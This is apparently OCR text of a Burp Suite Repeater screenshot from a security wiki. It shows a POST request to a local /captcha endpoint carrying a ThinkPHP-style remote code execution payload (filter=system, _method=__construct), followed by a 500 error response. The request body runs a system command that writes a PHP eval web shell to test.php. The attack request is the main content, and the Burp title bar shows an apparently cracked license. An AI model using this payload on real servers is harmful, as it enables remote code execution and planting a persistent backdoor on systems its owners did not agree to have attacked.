 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: PHPSESSID=rjasfohqab7njsq6qtmtv3okb0;
XDEBUG_SESSION=XDEBUG_ECLIPSE
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
filter=system&_SERVER[REQUEST_METHOD]=echo "<?php
@eval($_GET["test"]) ?>"
>test.php&_method=__construct&method=GET
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 07 Feb 2019 07:51:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 9735
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
<style>
/* Base */
html {
position: relative;
min-height: 100%;
background:
background-color: #ebeff2;
}
零组资料文库